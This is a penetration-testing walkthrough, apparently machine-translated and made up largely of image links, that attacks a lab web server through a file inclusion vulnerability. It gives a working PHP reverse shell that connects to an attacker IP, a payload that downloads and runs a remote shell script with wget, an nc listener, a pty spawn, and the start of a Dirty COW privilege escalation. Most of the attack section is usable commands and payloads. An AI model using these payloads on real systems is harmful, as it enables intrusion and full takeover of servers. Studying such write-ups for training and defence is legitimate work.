

-

For simplicity, use the created database shell.php to delete the data in the shell table first

-
Insert the page we want to test (phpinfo page) into the shell table


Successfully created

-
The phpinfo page was successfully accessed by exploiting the File Inclusion Vulnerability found earlier

3, Exploit:
- In Kali_ The Linux host writes the rebound shell script and puts the script in the root directory of the apache website (/ var/www/html)
Attention path
<?php $sock=fsockopen("192.168.30.182",5555);exec("/bin/sh -i <&3 >&3 2>&3")?>


- Open http service
systemctl start apache2.service
- Delete the original code as in the previous steps
- Insert the command to download the rebound shell script and execute the script (which can be executed later by using the file included)
<?php system("wget http://192.168.30.182/shell.txt -O /tmp/shell.php;php /tmp/shell.php");?>

Successfully inserted

- kali_ Enable listening on Linux host
nc -vnlp 5555

6. Use the file containing vulnerability to execute system commands

7. Get the shell


4, Local rights
- python opens a standard shell
python -c 'import pty;pty.spawn("/bin/bash")'
- View current basic information
whoami;id;pwd;uname -a

You can see that this is the Ubuntu operating system
- View Ubuntu version information
Ubuntu 12.04.5 LTS

It is found that the version is Ubuntu 12.04.5 LTS, which is very good because it is suitable for dirty cattle lifting rights
Supplement: it can be used for the version of dirty cattle lifting right

- kali opens the new terminal, puts the dirty cow script into the root directory of the website (/ var/www/html), and grants 777 permission (since we have started the http service in the previous steps, we don't need to start the http service again here)
chmod 777 dirty.c
